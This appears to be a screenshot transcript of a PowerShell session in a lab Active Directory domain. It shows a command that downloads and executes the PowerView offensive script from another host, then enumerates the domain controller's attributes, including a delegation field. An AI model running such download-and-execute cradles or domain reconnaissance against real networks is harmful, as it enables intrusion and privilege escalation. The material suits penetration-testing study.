 PS C:\Users\BStar> iex (new-Object Net.WebClient).DownloadString('http://192.168.17.130/PowerView.ps1');Get-DomainComputer -identity dc01
pwdlastset : 2021/10/15 下午 03:45:41
logoncount : 324
msds-generationid : {195, 2, 22, 70...}
serverreferencebl : CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=t
raining,DC=local
badpasswordtime : 2020/12/19 下午 07:21:33
distinguishedname : CN=DC01,OU=Domain Controllers,DC=training,DC=local
objectclass : {top, person, organizationalPerson, user...}
displayname : DC01$
lastlogontimestamp : 2021/10/15 下午 03:46:05
name : DC01
objectsid : S-1-5-21-2501991368-4163896689-842069156-1000
samaccountname : DC01$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
whenchanged : 2021/10/24 下午 05:03:43
accountexpires : NEVER
countrycode : 0
operatingsystem : Windows Server 2016 Standard
instancetype : 4
msdfsr-computerreferencebl : CN=WIN-FA77IIT7NLV,CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSetting
s,CN=System,DC=training,DC=local
objectguid : 63779e90-5f5e-4076-a7b5-ac563774b867
operatingsystemversion : 10.0 (14393)
lastlogoff : 1601/1/1 上午 08:00:00
msds-allowedtoactonbehalfofotheridentity : {1, 0, 4, 128...}
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=training,DC=local
dscorepropagationdata : {2020/10/10 下午 05:51:07, 2020/10/10 下午 05:43:13, 2020/10/10 下午 04:30:2
6, 2020/10/10 下午 04:23:37...}
serviceprincipalname : {Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC01.training.local, ldap/DC01.tr
aining.local/ForestDnsZones.training.local, ldap/DC01.training.local/DomainD
nsZones.training.local, DNS/DC01.training.local...}
usncreated : 12293
lastlogon : 2021/10/24 下午 06:02:57
badpwdcount : 0
cn : DC01
useraccountcontrol : SERVER_TRUST_ACCOUNT
whencreated : 2020/10/9 下午 03:42:38
primarygroupid : 516
iscriticalsystemobject : True
msds-supportedencryptiontypes : 28
usnchanged : 286981
ridsetreferences : CN=RID Set,CN=DC01,OU=Domain Controllers,DC=training,DC=local
dnshostname : DC01.training.local